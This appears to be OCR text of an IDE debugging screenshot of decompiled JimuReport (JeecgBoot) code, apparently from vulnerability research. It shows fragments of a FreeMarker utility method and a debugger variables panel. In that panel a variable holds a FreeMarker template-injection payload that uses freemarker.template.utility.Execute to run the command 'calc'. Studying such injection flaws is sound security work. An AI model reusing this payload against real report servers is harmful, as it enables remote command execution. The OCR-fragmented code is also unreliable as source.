 -boot-3.5.0 Version control JeecgSystemApplication
a.class NativeMethodAccessorImpl.class CglibAopProxy.class h.class i.class e.class FreeMarkerUtils.class
Decompiled .class file, bytecode version: 52.0 (Java 8) Download Sources Choose Source
dao
entity
express
model
render
service
a
a
b
c
d
e
f
g
h
i
j
k
l
IJimuReportAsyncService
IJimuReportDictItemService
IJimuReportDictService
943 var2.put(String.valueOf(var8), "");
944 }
945 }
946 }
947 }
948
949 var1 = FreeMarkerUtils.a(var1, var2);
950 return var1;
951 }
952
953 @ public static String f(String var0, String var1) {
954 if (var0.startsWith("=")) {
955 int var2 = var0.indexOf("(") + 1;
956 int var3 = var0.lastIndexOf( str: ")");
957 String var4 = var0.substring(var2, var3);
958 String[] var5 = var4.split( regex: ",");
959 if (var0.contains(":")) {
960 var5 = var4.split( regex: ":");
JeecgSystemApplication
bles Console Actuator
...ain": RUNNING
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
rkerUtils (org.jeecg.modules.jr
jeecg.modules.jmreport.desrep
eecg.modules.jmreport.desrep
ql:690, i (org.jeecg.modules.jm
FastClassBySpringCGLIB$$4da
ethodProxy (org.springframew
l:386, CglibAopProxy (org.spr
anywhere in the IDE with Ctr...
static members of e
Variables debug info not available
var0 = null
var1 = "sekect 'result:<#assign ex="freemarker.template.utility.Execute"?new()>${ex("calc")}'"
var2 (slot_2) = {HashMap@19050} size = 3
var3 (slot_3) = "\$\{(\S+)\}"
var4 (slot_4) = {Pattern@19051} "\$\{(\S+)\}"
var5 (slot_5) = {Matcher@19052} "java.util.regex.Matcher[pattern=\$\{(\S+)\} region=0,85 lastmatch=]"
oot-starter-1.5.6.jar > org > jeecg > modules > jmreport > desreport > util > e > a
949:16 (17 chars) CRLF UTF-8